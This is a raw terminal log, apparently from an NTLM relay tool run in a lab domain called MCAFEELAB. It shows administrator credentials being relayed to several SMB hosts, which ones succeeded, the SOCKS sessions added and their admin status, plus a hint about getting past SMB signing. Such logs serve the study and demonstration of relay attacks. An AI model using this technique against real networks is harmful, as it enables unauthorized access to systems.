 [*] SMBD-Thread-12: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.2 controlled, attacking target smb://MCAFEELAB\Administrator@10.55.0.100
[*] Authenticating against smb://MCAFEELAB\Administrator@10.55.0.100 as MCAFEELAB/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding MCAFEELAB/ADMINISTRATOR@10.55.0.100(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.2 controlled, attacking target smb://10.55.0.1
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://10.55.0.1 as MCAFEELAB/ADMINISTRATOR SUCCEED
[*] SOCKS: Adding MCAFEELAB/ADMINISTRATOR@10.55.0.1(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.2 controlled, attacking target smb://10.55.0.2
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://10.55.0.2 as MCAFEELAB/ADMINISTRATOR FAILED
[*] SMBD-Thread-13: Connection from MCAFEELAB/ADMINISTRATOR@10.55.0.2 controlled, attacking target smb://10.55.0.101
socks
Protocol  Target       Username                 AdminStatus  Port
--------  -----------  -----------------------  -----------  ----
SMB       10.55.0.100  MCAFEELAB/ADMINISTRATOR  TRUE         445
SMB       10.55.0.1    MCAFEELAB/ADMINISTRATOR  FALSE        445